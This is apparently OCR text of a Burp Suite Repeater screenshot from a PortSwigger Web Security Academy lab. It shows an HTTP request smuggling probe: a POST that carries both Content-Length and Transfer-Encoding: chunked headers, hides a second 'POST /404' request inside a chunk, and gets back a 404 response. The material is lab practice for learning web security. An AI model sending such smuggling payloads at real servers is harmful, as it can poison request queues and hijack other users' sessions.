 Send Cancel < > Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.n
et
3 Cookie: session=NdOC4nkP62C2H48Ax5l07bdJPQDcdO9t
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-a
cademy.net/post?postId=5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 5e
23 POST /404 HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
31
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=HxjPrvBSjFNrBA3sQ0JzCENfZlXrFZ5y;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection 94 (0x5e)
Selected text
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19